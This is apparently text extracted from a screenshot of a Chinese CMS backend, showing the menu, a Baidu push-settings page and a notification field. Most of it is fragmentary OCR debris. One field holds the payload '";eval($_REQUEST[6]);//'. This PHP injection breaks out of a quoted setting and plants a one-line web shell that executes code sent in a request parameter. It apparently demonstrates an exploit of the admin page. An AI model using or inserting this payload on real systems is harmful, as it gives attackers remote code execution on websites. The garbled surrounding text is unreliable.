 洋 首页 数据 模板 生成 用户 工具 采集 扩展
后台首页 » 管理员 » 百度主动推送设置
会员消息通知
索
表
通知1：
管理
";eval($_REQUEST[6]);//
管理